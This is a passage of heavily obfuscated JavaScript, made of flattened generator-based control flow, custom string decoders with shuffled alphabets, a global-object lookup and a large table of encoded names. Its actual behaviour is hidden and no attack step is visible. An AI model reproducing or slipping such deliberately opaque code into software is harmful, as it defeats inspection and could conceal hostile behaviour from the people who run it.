>lzhAgZ[0x16]);ZtXqCFN[-lzhAgZ[CXJBWqj+0x7c]]=-lzhAgZ[xAnAZs+0x8e]}}if(ZtXqCFN[-lzhAgZ[0x38]]>-lzhAgZ[CXJBWqj+0x48]){ImsIQyM(PPM1es.mDsy9Nf=PPM1es.Ccy_JAt,xAnAZs+=0x150,CXJBWqj++,q8QbKy+=-0xe1);break}else{ImsIQyM(PPM1es.mDsy9Nf=PPM1es.Ccy_JAt,xAnAZs+=0x150,CXJBWqj++,q8QbKy+=-0xe1,ehvWnli+=-0x7c);break}case xAnAZs-0x119:case-0xe6:ImsIQyM(ZtXqCFN[lzhAgZ[0x38]].push((ZtXqCFN[lzhAgZ[0x39]]|ZtXqCFN[-lzhAgZ[0x38]]<<ZtXqCFN[-lzhAgZ[0x3a]])&lzhAgZ[CXJBWqj+0x5d]),PPM1es.mDsy9Nf=PPM1es.Ccy_JAt,ehvWnli+=-0x7c);break;default:ImsIQyM(PPM1es.mDsy9Nf=PPM1es.F6bBPP,xAnAZs+=0xbf,CXJBWqj+=0x96,q8QbKy+=0x7c,ehvWnli+=-0xdc);break}}ImsIQyM(uYNhlN8=void 0x0,xAnAZs=CXJBWqj(0x99,0xd7,0x8,-0x162).next().value);if(uYNhlN8){return xAnAZs}}function xAnAZs(...ZtXqCFN){var xAnAZs,CXJBWqj;function*q8QbKy(CXJBWqj,q8QbKy,ehvWnli={_t89eoo:{}}){while(CXJBWqj+q8QbKy!==0x5d)with(ehvWnli.e0Y9foH||ehvWnli)switch(CXJBWqj+q8QbKy){default:return xAnAZs=!0x0,Zj5PvX[ZtXqCFN[lzhAgZ[CXJBWqj+0x10d]]];case CXJBWqj!=-0x8a&&CXJBWqj!=-0x10b&&CXJBWqj- -0xe7:case 0x62:ImsIQyM(ehvWnli.e0Y9foH=ehvWnli.t3qlKZ,CXJBWqj+=0x1fe,q8QbKy+=-0x8a);break;case-0xf6:case-0xa0:case-0x3:return xAnAZs=!0x0,Zj5PvX[ZtXqCFN[lzhAgZ[CXJBWqj+-0x52]]]=uYNhlN8(VguQ2P[ZtXqCFN[lzhAgZ[CXJBWqj+-0x52]]]);case 0xb9:ImsIQyM([ehvWnli._t89eoo.QjaZ6pr,ehvWnli._t89eoo.R0HrSY]=[0x6b,-0x19],ZtXqCFN[lzhAgZ[CXJBWqj+-0x5c]]=lzhAgZ[0x4]);if(typeof Zj5PvX[ZtXqCFN[lzhAgZ[0x2]]]===vdZhSR(lzhAgZ[0x2])){ImsIQyM(ehvWnli.e0Y9foH=ehvWnli._t89eoo,CXJBWqj+=-0x8,q8QbKy+=-0xb4);break}else{ImsIQyM(ehvWnli.e0Y9foH=ehvWnli._t89eoo,CXJBWqj+=-0x167,q8QbKy+=0x8a);break}case 0xa:ImsIQyM([ehvWnli._t89eoo.QjaZ6pr,ehvWnli._t89eoo.R0HrSY]=[0xdf,0x58],ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x4]);if(typeof Zj5PvX[ZtXqCFN[lzhAgZ[0x2]]]===vdZhSR(lzhAgZ[0x2])){ImsIQyM(ehvWnli.e0Y9foH=ehvWnli._t89eoo,CXJBWqj+=0x53,q8QbKy+=-0x60);break}else{ImsIQyM(ehvWnli.e0Y9foH=ehvWnli._t89eoo,CXJBWqj+=-0x10c,q8QbKy+=0xde);break}case ehvWnli._t89eoo.QjaZ6pr+-0x122:ZtXqCFN[lzhAgZ[CXJBWqj+0xc0]]=lzhAgZ[0x4];if(typeof Zj5PvX[ZtXqCFN[lzhAgZ[0x2]]]===vdZhSR(lzhAgZ[0x2])){ImsIQyM(ehvWnli.e0Y9foH=ehvWnli._t89eoo,CXJBWqj+=0x114,q8QbKy+=-0x60);break}else{ImsIQyM(ehvWnli.e0Y9foH=ehvWnli._t89eoo,CXJBWqj+=-0x4b,q8QbKy+=0xde);break}}}ImsIQyM(xAnAZs=void 0x0,CXJBWqj=q8QbKy(0x5c,0x5d).next().value);if(xAnAZs){return CXJBWqj}}ImsIQyM(ZtXqCFN[lzhAgZ[0x11]]=Object,ZtXqCFN[lzhAgZ[0x1]][xAnAZs(lzhAgZ[0x3d])](\"\"[xAnAZs(lzhAgZ[0x3e])][xAnAZs(lzhAgZ[0x1f])+xAnAZs(lzhAgZ[0x3f])][xAnAZs(lzhAgZ[0x40])]))}catch(CXJBWqj){}bX7pa5:for(ZtXqCFN[lzhAgZ[0x17]]=lzhAgZ[0x2];ZtXqCFN[lzhAgZ[0x17]]<ZtXqCFN[lzhAgZ[0x10]][Fm7NgkS(lzhAgZ[0x41])];ZtXqCFN[lzhAgZ[0x17]]++)try{k6nyg5w(ehvWnli);function q8QbKy(ZtXqCFN){var uYNhlN8=\"\\x4e\\x48\\x73\\x79\\x63\\x75\\x47\\x53\\x60\\x6f\\x51\\x3a\\x66\\x55\\x43\\x7e\\x7b\\x28\\x44\\x7d\\x2e\\x6d\\x56\\x7a\\x38\\x6e\\x34\\x6a\\x45\\x46\\x49\\x36\\x23\\x35\\x37\\x5e\\x67\\x6c\\x33\\x68\\x21\\x62\\x42\\x3f\\x65\\x4c\\x4a\\x61\\x5b\\x4b\\x3d\\x2b\\x29\\x4f\\x31\\x40\\x76\\x72\\x69\\x5a\\x71\\x3e\\x2c\\x25\\x5d\\x22\\x77\\x3c\\x2f\\x32\\x7c\\x59\\x41\\x3b\\x64\\x52\\x54\\x70\\x39\\x26\\x78\\x6b\\x30\\x57\\x5f\\x50\\x2a\\x4d\\x58\\x74\\x24\",xAnAZs,CXJBWqj,q8QbKy,ehvWnli,PPM1es,spcqpQJ,vdZhSR;ImsIQyM(xAnAZs=\"\"+(ZtXqCFN||\"\"),CXJBWqj=xAnAZs.length,q8QbKy=[],ehvWnli=lzhAgZ[0x2],PPM1es=lzhAgZ[0x2],spcqpQJ=-lzhAgZ[0x4]);for(vdZhSR=lzhAgZ[0x2];vdZhSR<CXJBWqj;vdZhSR++){var Zj5PvX=uYNhlN8.indexOf(xAnAZs[vdZhSR]);if(Zj5PvX===-lzhAgZ[0x4])continue;if(spcqpQJ<lzhAgZ[0x2]){spcqpQJ=Zj5PvX}else{ImsIQyM(spcqpQJ+=Zj5PvX*lzhAgZ[0x1f],ehvWnli|=spcqpQJ<<PPM1es,PPM1es+=(spcqpQJ&lzhAgZ[0x37])>lzhAgZ[0x1e]?lzhAgZ[0x1b]:lzhAgZ[0x1c]);do{ImsIQyM(q8QbKy.push(ehvWnli&lzhAgZ[0x1a]),ehvWnli>>=lzhAgZ[0xa],PPM1es-=lzhAgZ[0xa])}while(PPM1es>lzhAgZ[0x16]);spcqpQJ=-lzhAgZ[0x4]}}if(spcqpQJ>-lzhAgZ[0x4]){q8QbKy.push((ehvWnli|spcqpQJ<<PPM1es)&lzhAgZ[0x1a])}return rSwRVn7(q8QbKy)}function ehvWnli(...ZtXqCFN){ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x4];if(typeof Zj5PvX[ZtXqCFN[lzhAgZ[0x2]]]===vdZhSR(lzhAgZ[0x2])){return Zj5PvX[ZtXqCFN[lzhAgZ[0x2]]]=q8QbKy(VguQ2P[ZtXqCFN[lzhAgZ[0x2]]])}return Zj5PvX[ZtXqCFN[lzhAgZ[0x2]]]}ZtXqCFN[lzhAgZ[0x11]]=ZtXqCFN[lzhAgZ[0x10]][ZtXqCFN[lzhAgZ[0x17]]]();for(ZtXqCFN[lzhAgZ[0x42]]=lzhAgZ[0x2];ZtXqCFN[lzhAgZ[0x42]]<ZtXqCFN[lzhAgZ[0x1]][ehvWnli(lzhAgZ[0x43])];ZtXqCFN[lzhAgZ[0x42]]++){k6nyg5w(spcqpQJ);function PPM1es(ZtXqCFN){var uYNhlN8=\"\\x7a\\x41\\x67\\x70\\x62\\x68\\x28\\x75\\x25\\x2b\\x33\\x61\\x2f\\x7b\\x76\\x53\\x4a\\x74\\x7c\\x60\\x49\\x78\\x4b\\x3d\\x64\\x77\\x58\\x44\\x30\\x6b\\x29\\x69\\x6d\\x36\\x42\\x51\\x2c\\x6e\\x5f\\x4f\\x65\\x45\\x5d\\x7e\\x6a\\x40\\x4c\\x43\\x39\\x32\\x38\\x2a\\x4d\\x37\\x26\\x3f\\x35\\x59\\x56\\x57\\x46\\x6f\\x63\\x2e\\x21\\x48\\x22\\x3e\\x50\\x3c\\x79\\x5a\\x31\\x6c\\x73\\x66\\x71\\x5e\\x23\\x3b\\x47\\x34\\x4e\\x54\\x5b\\x72\\x55\\x3a\\x24\\x52\\x7d\",xAnAZs,CXJBWqj,q8QbKy,ehvWnli,PPM1es,spcqpQJ,vdZhSR;ImsIQyM(xAnAZs=\"\"+(ZtXqCFN||\"\"),CXJBWqj=xAnAZs.length,q8QbKy=[],ehvWnli=lzhAgZ[0x2],PPM1es=lzhAgZ[0x2],spcqpQJ=-lzhAgZ[0x4]);for(vdZhSR=lzhAgZ[0x2];vdZhSR<CXJBWqj;vdZhSR++){var Zj5PvX=uYNhlN8.indexOf(xAnAZs[vdZhSR]);if(Zj5PvX===-lzhAgZ[0x4])continue;if(spcqpQJ<lzhAgZ[0x2]){spcqpQJ=Zj5PvX}else{ImsIQyM(spcqpQJ+=Zj5PvX*lzhAgZ[0x1f],ehvWnli|=spcqpQJ<<PPM1es,PPM1es+=(spcqpQJ&lzhAgZ[0x37])>lzhAgZ[0x1e]?lzhAgZ[0x1b]:lzhAgZ[0x1c]);do{ImsIQyM(q8QbKy.push(ehvWnli&lzhAgZ[0x1a]),ehvWnli>>=lzhAgZ[0xa],PPM1es-=lzhAgZ[0xa])}while(PPM1es>lzhAgZ[0x16]);spcqpQJ=-lzhAgZ[0x4]}}if(spcqpQJ>-lzhAgZ[0x4]){q8QbKy.push((ehvWnli|spcqpQJ<<PPM1es)&lzhAgZ[0x1a])}return rSwRVn7(q8QbKy)}function spcqpQJ(...ZtXqCFN){ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x4];if(typeof Zj5PvX[ZtXqCFN[lzhAgZ[0x2]]]===vdZhSR(lzhAgZ[0x2])){return Zj5PvX[ZtXqCFN[lzhAgZ[0x2]]]=PPM1es(VguQ2P[ZtXqCFN[lzhAgZ[0x2]]])}return Zj5PvX[ZtXqCFN[lzhAgZ[0x2]]]}if(typeof ZtXqCFN[lzhAgZ[0x11]][ZtXqCFN[lzhAgZ[0x1]][ZtXqCFN[lzhAgZ[0x42]]]]===spcqpQJ(lzhAgZ[0x44]))continue bX7pa5}return ZtXqCFN[lzhAgZ[0x11]]}catch(CXJBWqj){}return ZtXqCFN[lzhAgZ[0x11]]||this}function Lk27ql(ZtXqCFN){ImsIQyM(k6nyg5w(xAnAZs),k6nyg5w(uYNhlN8));function uYNhlN8(...ZtXqCFN){var uYNhlN8,xAnAZs;function*vdZhSR(xAnAZs,vdZhSR,Zj5PvX,VguQ2P,CXJBWqj={wD13PX:{}}){while(xAnAZs+vdZhSR+Zj5PvX+VguQ2P!==0x5f)with(CXJBWqj.jiBXUqA||CXJBWqj)switch(xAnAZs+vdZhSR+Zj5PvX+VguQ2P){case VguQ2P- -0x96:ImsIQyM(CXJBWqj.jiBXUqA=CXJBWqj.fyX8jhL,xAnAZs+=0xbc,vdZhSR+=-0x64,Zj5PvX+=-0x9a,VguQ2P+=0x11);break;case vdZhSR- -0x87:ImsIQyM([CXJBWqj.wD13PX.la6tQTD,CXJBWqj.wD13PX.LisG6IO,CXJBWqj.wD13PX.JvfdAjY]=[-0x25,-0x18,-0xc],ZtXqCFN[lzhAgZ[Zj5PvX+-0x55]]=lzhAgZ[0x4],ZtXqCFN[lzhAgZ[0x45]]=\"\\x50\\x41\\x71\\x57\\x42\\x51\\x68\\x55\\x66\\x60\\x64\\x39\\x5f\\x2c\\x6c\\x5d\\x2b\\x21\\x26\\x28\\x7a\\x73\\x53\\x5e\\x79\\x3a\\x45\\x23\\x6a\\x4a\\x46\\x78\\x7b\\x4b\\x7c\\x54\\x43\\x49\\x69\\x67\\x38\\x3d\\x44\\x4c\\x3e\\x52\\x56\\x5a\\x3b\\x31\\x22\\x7e\\x2f\\x77\\x7d\\x2e\\x24\\x76\\x35\\x72\\x75\\x59\\x4e\\x25\\x47\\x6d\\x70\\x33\\x40\\x37\\x58\\x34\\x6b\\x3f\\x2a\\x32\\x5b\\x61\\x6e\\x36\\x29\\x63\\x3c\\x48\\x30\\x65\\x4d\\x6f\\x74\\x4f\\x62\",ZtXqCFN[lzhAgZ[vdZhSR+0x9]]=\"\"+(ZtXqCFN[lzhAgZ[Zj5PvX+-0x53]]||\"\"),ZtXqCFN[lzhAgZ[0x5]]=ZtXqCFN[lzhAgZ[xAnAZs+-0x6]].length,ZtXqCFN[lzhAgZ[0xc]]=[],ZtXqCFN[lzhAgZ[xAnAZs+0x3f]]=lzhAgZ[0x2],CXJBWqj.jiBXUqA=CXJBWqj.wD13PX,xAnAZs+=-0x9a,vdZhSR+=-0xc,Zj5PvX+=-0x62,VguQ2P+=-0x1d);break;case CXJBWqj.wD13PX.LisG6IO+0xbf:ImsIQyM(CXJBWqj.jiBXUqA=CXJBWqj.m1hTpG,xAnAZs+=0x98,vdZhSR+=-0x37,Zj5PvX+=-0x9a,VguQ2P+=0x11);break;case-0x8:case xAnAZs-0x284:ImsIQyM([CXJBWqj.wD13PX.la6tQTD,CXJBWqj.wD13PX.LisG6IO,CXJBWqj.wD13PX.JvfdAjY]=[0x1d,-0x1c,-0xf],CXJBWqj.jiBXUqA=CXJBWqj.wD13PX,xAnAZs+=-0x312,vdZhSR+=0x257,Zj5PvX+=-0x74,VguQ2P+=0x1d7);break;case CXJBWqj.wD13PX.LisG6IO+0x7a:ImsIQyM(ZtXqCFN[lzhAgZ[vdZhSR+-0x168]].push((ZtXqCFN[lzhAgZ[vdZhSR+-0x12e]]|ZtXqCFN[lzhAgZ[xAnAZs+0xea]]<<ZtXqCFN[lzhAgZ[vdZhSR+-0x16b]])&lzhAgZ[xAnAZs+0xee]),CXJBWqj.jiBXUqA=CXJBWqj.wD13PX,xAnAZs+=0x106,vdZhSR+=-0x214,Zj5PvX+=-0x36);break;default:return uYNhlN8=!0x0,rSwRVn7(ZtXqCFN[lzhAgZ[0xc]]);case xAnAZs- -0x1cb:case-0xd0:case 0xa2:ImsIQyM(CXJBWqj.jiBXUqA=CXJBWqj.h39PKL,xAnAZs+=0x168,vdZhSR+=-0x34,Zj5PvX+=-0x9a,VguQ2P+=-0x85);break;case 0x15:case 0xab:case Zj5PvX-0x99:ImsIQyM(ZtXqCFN[lzhAgZ[xAnAZs+0x9c]]=lzhAgZ[0x2],ZtXqCFN[lzhAgZ[0x16]]=-lzhAgZ[xAnAZs+0x97]);for(ZtXqCFN[lzhAgZ[Zj5PvX+0x17]]=lzhAgZ[0x2];ZtXqCFN[lzhAgZ[vdZhSR+0x1e]]<ZtXqCFN[lzhAgZ[0x5]];ZtXqCFN[lzhAgZ[0xa]]++){ZtXqCFN[lzhAgZ[0x3c]]=ZtXqCFN[lzhAgZ[0x45]].indexOf(ZtXqCFN[lzhAgZ[xAnAZs+0x94]][ZtXqCFN[lzhAgZ[0xa]]]);if(ZtXqCFN[lzhAgZ[xAnAZs+0xcf]]===-lzhAgZ[0x4])continue;if(ZtXqCFN[lzhAgZ[0x16]]<lzhAgZ[0x2]){ZtXqCFN[lzhAgZ[xAnAZs+0xa9]]=ZtXqCFN[lzhAgZ[0x3c]]}else{ImsIQyM(ZtXqCFN[lzhAgZ[0x16]]+=ZtXqCFN[lzhAgZ[0x3c]]*lzhAgZ[0x1f],ZtXqCFN[lzhAgZ[vdZhSR+0x5a]]|=ZtXqCFN[lzhAgZ[0x16]]<<ZtXqCFN[lzhAgZ[0x9]],ZtXqCFN[lzhAgZ[vdZhSR+0x1d]]+=(ZtXqCFN[lzhAgZ[0x16]]&lzhAgZ[0x37])>lzhAgZ[0x1e]?lzhAgZ[0x1b]:lzhAgZ[xAnAZs+0xaf]);do{ImsIQyM(ZtXqCFN[lzhAgZ[Zj5PvX+0x19]].push(ZtXqCFN[lzhAgZ[0x46]]&lzhAgZ[0x1a]),ZtXqCFN[lzhAgZ[0x46]]>>=lzhAgZ[0xa],ZtXqCFN[lzhAgZ[Zj5PvX+0x16]]-=lzhAgZ[0xa])}while(ZtXqCFN[lzhAgZ[0x9]]>lzhAgZ[0x16]);ZtXqCFN[lzhAgZ[0x16]]=-lzhAgZ[0x4]}}if(ZtXqCFN[lzhAgZ[xAnAZs+0xa9]]>-lzhAgZ[0x4]){ImsIQyM(CXJBWqj.jiBXUqA=CXJBWqj.wD13PX,xAnAZs+=-0x41,vdZhSR+=0x188,VguQ2P+=-0x3f);break}else{ImsIQyM(CXJBWqj.jiBXUqA=CXJBWqj.wD13PX,xAnAZs+=0xc5,vdZhSR+=-0x8c,Zj5PvX+=-0x36,VguQ2P+=-0x3f);break}case 0x96:ImsIQyM(CXJBWqj.jiBXUqA=CXJBWqj.wD13PX,xAnAZs+=-0x1fe,vdZhSR+=0x43,Zj5PvX+=0x160,VguQ2P+=-0x129);break;case CXJBWqj.wD13PX.la6tQTD+-0xc9:case-0x13:ImsIQyM(CXJBWqj.jiBXUqA=CXJBWqj.wD13PX,xAnAZs+=-0x114,vdZhSR+=0x214,Zj5PvX+=-0xf1,VguQ2P+=0x141);break;case CXJBWqj.wD13PX.la6tQTD+-0xd0:ImsIQyM([CXJBWqj.wD13PX.la6tQTD,CXJBWqj.wD13PX.LisG6IO,CXJBWqj.wD13PX.JvfdAjY]=[0xd1,-0x4b,0x29],CXJBWqj.jiBXUqA=CXJBWqj.E1X5pf,xAnAZs+=-0x1ec,vdZhSR+=0x98,Zj5PvX+=0x38b,VguQ2P+=-0xc3);break}}ImsIQyM(uYNhlN8=void 0x0,xAnAZs=vdZhSR(0x7,-0x8,0x55,0x2b).next().value);if(uYNhlN8){return xAnAZs}}function xAnAZs(...ZtXqCFN){var xAnAZs,CXJBWqj;function*q8QbKy(CXJBWqj,q8QbKy,ehvWnli,PPM1es={Mk2nnps:{}}){while(CXJBWqj+q8QbKy+ehvWnli!==0x4e)with(PPM1es.dzX5p4u||PPM1es)switch(CXJBWqj+q8QbKy+ehvWnli){case ehvWnli-0x60:ImsIQyM([PPM1es.Mk2nnps._QEQ2O8,PPM1es.Mk2nnps.fqSPIGx]=[-0x16,0x78],ZtXqCFN[lzhAgZ[CXJBWqj+0x13e]]=lzhAgZ[0x4]);if(typeof Zj5PvX[ZtXqCFN[lzhAgZ[CXJBWqj+0x140]]]===vdZhSR(lzhAgZ[CXJBWqj+0x140])){ImsIQyM(PPM1es.dzX5p4u=PPM1es.Mk2nnps,CXJBWqj+=0x22d,q8QbKy+=-0x161,ehvWnli+=-0xa0);break}else{ImsIQyM(PPM1es.dzX5p4u=PPM1es.Mk2nnps,CXJBWqj+=0x282,q8QbKy+=-0x161,ehvWnli+=-0x157);break}case PPM1es.Mk2nnps._QEQ2O8+0x8d:case 0x41:return xAnAZs=!0x0,Zj5PvX[ZtXqCFN[lzhAgZ[CXJBWqj+-0xed]]]=uYNhlN8(VguQ2P[ZtXqCFN[lzhAgZ[CXJBWqj+-0xed]]]);case CXJBWqj-0x55:ImsIQyM(PPM1es.dzX5p4u=PPM1es.Mk2nnps,CXJBWqj+=0x193,q8QbKy+=-0x9a,ehvWnli+=0x77);break;case 0x9e:case ehvWnli!=-0x6c&&ehvWnli-0x8d:ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[q8QbKy+-0x13];if(typeof Zj5PvX[ZtXqCFN[lzhAgZ[0x2]]]===vdZhSR(lzhAgZ[0x2])){ImsIQyM(PPM1es.dzX5p4u=PPM1es.Mk2nnps,CXJBWqj+=0x193,q8QbKy+=-0x9a,ehvWnli+=0x10);break}else{ImsIQyM(PPM1es.dzX5p4u=PPM1es.Mk2nnps,CXJBWqj+=0x1e8,q8QbKy+=-0x9a,ehvWnli+=-0xa7);break}case PPM1es.Mk2nnps.fqSPIGx+0x10:ImsIQyM(PPM1es.dzX5p4u=PPM1es.Mk2nnps,CXJBWqj+=0x15,q8QbKy+=-0x1d,ehvWnli+=-0x9);break;case q8QbKy- -0x125:ImsIQyM(PPM1es.dzX5p4u=PPM1es.x_pGwT,CXJBWqj+=-0x291,q8QbKy+=0x151,ehvWnli+=0xd9);break;default:case 0x7a:return xAnAZs=!0x0,Zj5PvX[ZtXqCFN[lzhAgZ[q8QbKy+0x85]]];case-0x8e:case-0x33:ImsIQyM(PPM1es.dzX5p4u=PPM1es.Mk2nnps,CXJBWqj+=-0x55,q8QbKy+=-0x10,ehvWnli+=0x10f);break;case 0x5d:case-0x74:case PPM1es.Mk2nnps._QEQ2O8+0xe2:ImsIQyM([PPM1es.Mk2nnps._QEQ2O8,PPM1es.Mk2nnps.fqSPIGx]=[0x7c,0x5],PPM1es.dzX5p4u=PPM1es.Mk2nnps,CXJBWqj+=-0x3c,q8QbKy+=-0x10,ehvWnli+=-0x9);break}}ImsIQyM(xAnAZs=void 0x0,CXJBWqj=q8QbKy(-0x13e,0xde,0xab).next().value);if(xAnAZs){return CXJBWqj}}switch(ZtXqCFN){case Fm7NgkS(lzhAgZ[0x47])+lzhAgZ[0xb2]:return spcqpQJ[xAnAZs(lzhAgZ[0x35])];case xAnAZs(lzhAgZ[0x48]):return spcqpQJ[xAnAZs(lzhAgZ[0x49])+lzhAgZ[0x124]];case xAnAZs(lzhAgZ[0x4a])+lzhAgZ[0xe4]:return spcqpQJ[xAnAZs(lzhAgZ[0x4b])];case xAnAZs(lzhAgZ[0x4c])+lzhAgZ[0x4f]:return spcqpQJ[xAnAZs(lzhAgZ[0x4d])];case xAnAZs(lzhAgZ[0x26]):return spcqpQJ[xAnAZs(lzhAgZ[0x4e])+lzhAgZ[0x4f]];case xAnAZs(lzhAgZ[0x50]):return spcqpQJ[xAnAZs(lzhAgZ[0x51])];case xAnAZs(lzhAgZ[0x52]):return spcqpQJ[xAnAZs(lzhAgZ[0x38])];case xAnAZs(lzhAgZ[0x53])+\"\\u0054\":return spcqpQJ[xAnAZs(lzhAgZ[0x54])];case xAnAZs(lzhAgZ[0x55]):return spcqpQJ[xAnAZs(lzhAgZ[0x56])];case xAnAZs(lzhAgZ[0x20]):return spcqpQJ[xAnAZs(lzhAgZ[0x57])];case xAnAZs(lzhAgZ[0x58])+\"\\u0050\":return spcqpQJ[xAnAZs(lzhAgZ[0x59])];case xAnAZs(lzhAgZ[0x5a]):return spcqpQJ[xAnAZs(lzhAgZ[0x5b])+\"\\u0035\"];case xAnAZs(lzhAgZ[0x5c]):return spcqpQJ[xAnAZs(lzhAgZ[0x5d])];case xAnAZs(lzhAgZ[0x5e]):return spcqpQJ[xAnAZs(lzhAgZ[0x5f])+\"\\x48\"];case xAnAZs(lzhAgZ[0x60])+lzhAgZ[0x88]:return spcqpQJ[xAnAZs(lzhAgZ[0x61])+\"\\u0065\\u0064\"];case xAnAZs(lzhAgZ[0x2b]):return spcqpQJ[xAnAZs(lzhAgZ[0x25])];case xAnAZs(lzhAgZ[0x62]):return spcqpQJ[xAnAZs(lzhAgZ[0x63])+lzhAgZ[0xca]];case xAnAZs(lzhAgZ[0x64]):return spcqpQJ[xAnAZs(lzhAgZ[0x65])];case xAnAZs(lzhAgZ[0x66])+lzhAgZ[0x96]:return spcqpQJ[xAnAZs(lzhAgZ[0x67])];case xAnAZs(lzhAgZ[0x68])+lzhAgZ[0x18]:return spcqpQJ[xAnAZs(lzhAgZ[0x69])+xAnAZs(lzhAgZ[0x3a])];case xAnAZs(lzhAgZ[0x6a]):return spcqpQJ[xAnAZs(lzhAgZ[0x6b])];case xAnAZs(lzhAgZ[0x6c]):return spcqpQJ[xAnAZs(lzhAgZ[0x6d])];case xAnAZs(lzhAgZ[0x6e])+\"\\x71\":return spcqpQJ[xAnAZs(lzhAgZ[0x6f])];case xAnAZs(lzhAgZ[0x70])+lzhAgZ[0x86]:return spcqpQJ[xAnAZs(lzhAgZ[0x3])];case xAnAZs(lzhAgZ[0x71])+\"\\u0036\":return spcqpQJ[xAnAZs(lzhAgZ[0x72])];case xAnAZs(lzhAgZ[0x73]):return spcqpQJ[xAnAZs(lzhAgZ[0x74])];case xAnAZs(lzhAgZ[0x75]):return spcqpQJ[xAnAZs(lzhAgZ[0x76])];case xAnAZs(lzhAgZ[0x77]):return spcqpQJ[xAnAZs(lzhAgZ[0x78])];case xAnAZs(lzhAgZ[0x79])+lzhAgZ[0x8d]:return spcqpQJ[xAnAZs(lzhAgZ[0x7a])+\"\\x59\"];case xAnAZs(lzhAgZ[0x7b]):return spcqpQJ[xAnAZs(lzhAgZ[0x7c])];case xAnAZs(lzhAgZ[0x7d]):return spcqpQJ[xAnAZs(lzhAgZ[0x7e])+xAnAZs(lzhAgZ[0x7f])];case xAnAZs(lzhAgZ[0x80]):return spcqpQJ[xAnAZs(lzhAgZ[0x81])];case xAnAZs(lzhAgZ[0x14]):return spcqpQJ[xAnAZs(lzhAgZ[0x82])];case xAnAZs(lzhAgZ[0x83]):return spcqpQJ[xAnAZs(lzhAgZ[0x84])];case xAnAZs(lzhAgZ[0x85])+lzhAgZ[0x86]:return spcqpQJ[xAnAZs(lzhAgZ[0x87])+lzhAgZ[0x88]];case xAnAZs(lzhAgZ[0x89]):return spcqpQJ[xAnAZs(lzhAgZ[0x8a])+\"\\x46\"];case xAnAZs(lzhAgZ[0x8b]):return spcqpQJ[xAnAZs(lzhAgZ[0x8c])+lzhAgZ[0x8d]];case xAnAZs(lzhAgZ[0x8e])+lzhAgZ[0xbd]:return spcqpQJ[xAnAZs(lzhAgZ[0x8f])];case xAnAZs(lzhAgZ[0x90]):return spcqpQJ[xAnAZs(lzhAgZ[0x91])+lzhAgZ[0xbb]];case xAnAZs(lzhAgZ[0x92])+lzhAgZ[0xf]:return spcqpQJ[xAnAZs(lzhAgZ[0x93])+xAnAZs(lzhAgZ[0x94])];case xAnAZs(lzhAgZ[0x95])+lzhAgZ[0x96]:return spcqpQJ[xAnAZs(lzhAgZ[0x97])];case xAnAZs(lzhAgZ[0x98])+lzhAgZ[0xf]:return spcqpQJ[xAnAZs(lzhAgZ[0x19])];case xAnAZs(lzhAgZ[0x99])+lzhAgZ[0x17e]:return spcqpQJ[xAnAZs(lzhAgZ[0x9a])];case xAnAZs(lzhAgZ[0x9b]):return spcqpQJ[xAnAZs(lzhAgZ[0x9c])];case xAnAZs(lzhAgZ[0x9d])+lzhAgZ[0x102]:return spcqpQJ[xAnAZs(lzhAgZ[0x9e])+lzhAgZ[0x17]];case xAnAZs(lzhAgZ[0x9f]):return spcqpQJ[xAnAZs(lzhAgZ[0xa0])];case xAnAZs(lzhAgZ[0xa1]):return spcqpQJ[xAnAZs(lzhAgZ[0xa2])];case xAnAZs(lzhAgZ[0xa3])+lzhAgZ[0x88]:return spcqpQJ[xAnAZs(lzhAgZ[0xa4])];case xAnAZs(lzhAgZ[0xa5])+lzhAgZ[0xe0]:return spcqpQJ[xAnAZs(lzhAgZ[0xa6])];case xAnAZs(lzhAgZ[0xa7]):return spcqpQJ[xAnAZs(lzhAgZ[0xa8])];case xAnAZs(lzhAgZ[0xa9]):return spcqpQJ[xAnAZs(lzhAgZ[0xaa])];case xAnAZs(lzhAgZ[0xab]):return spcqpQJ[xAnAZs(lzhAgZ[0xac])];case xAnAZs(lzhAgZ[0xad]):return spcqpQJ[xAnAZs(lzhAgZ[0xae])];case xAnAZs(lzhAgZ[0xaf]):return spcqpQJ[xAnAZs(lzhAgZ[0xb0])];case xAnAZs(lzhAgZ[0xb1])+lzhAgZ[0xb2]:return spcqpQJ[xAnAZs(lzhAgZ[0xb3])+lzhAgZ[0xee]];case xAnAZs(lzhAgZ[0xb4]):return spcqpQJ[xAnAZs(lzhAgZ[0xb5])];case xAnAZs(lzhAgZ[0x34]):return spcqpQJ[xAnAZs(lzhAgZ[0xb6])+xAnAZs(lzhAgZ[0xb7])];case xAnAZs(lzhAgZ[0xb8]):return spcqpQJ[xAnAZs(lzhAgZ[0xb9])+lzhAgZ[0xfa]];case xAnAZs(lzhAgZ[0xba])+lzhAgZ[0xbb]:return spcqpQJ[xAnAZs(lzhAgZ[0xbc])+xAnAZs(lzhAgZ[0x29])]}}function dF5H2CE(...ZtXqCFN){var uYNhlN8,xAnAZs;function*CXJBWqj(xAnAZs,q8QbKy,ehvWnli,PPM1es,spcqpQJ={VPB9rO:{}},QBAuQFC){while(xAnAZs+q8QbKy+ehvWnli+PPM1es!==-0xb0)with(spcqpQJ.v2KNBtM||spcqpQJ)switch(xAnAZs+q8QbKy+ehvWnli+PPM1es){default:ImsIQyM(spcqpQJ.v2KNBtM=spcqpQJ.v3ul2JQ,xAnAZs+=-0x116,q8QbKy+=0xbb,ehvWnli+=-0x71,PPM1es+=0x157);break;case 0x57:ImsIQyM(sj2ZT3[lzhAgZ[0x2a]].push((sj2ZT3[lzhAgZ[0x17]]|sj2ZT3[lzhAgZ[0x36]]<<sj2ZT3[lzhAgZ[ehvWnli+0xd2]])&lzhAgZ[q8QbKy+0x3b]),spcqpQJ.v2KNBtM=spcqpQJ.natdiHh,xAnAZs+=-0xf6,q8QbKy+=0x56,ehvWnli+=0x125);break;case q8QbKy!=-0x96&&q8QbKy-0x4f:ImsIQyM([spcqpQJ.VPB9rO.QSAdKh6,spcqpQJ.VPB9rO.F8rfamA]=[0x6a,0x97],sj2ZT3[lzhAgZ[0x5]]=sj2ZT3[-lzhAgZ[0x29]].length,sj2ZT3[lzhAgZ[0x2a]]=[],spcqpQJ.v2KNBtM=spcqpQJ.natdiHh,xAnAZs+=0x123,q8QbKy+=-0xb0,ehvWnli+=-0x37,PPM1es+=-0x2d);break;case 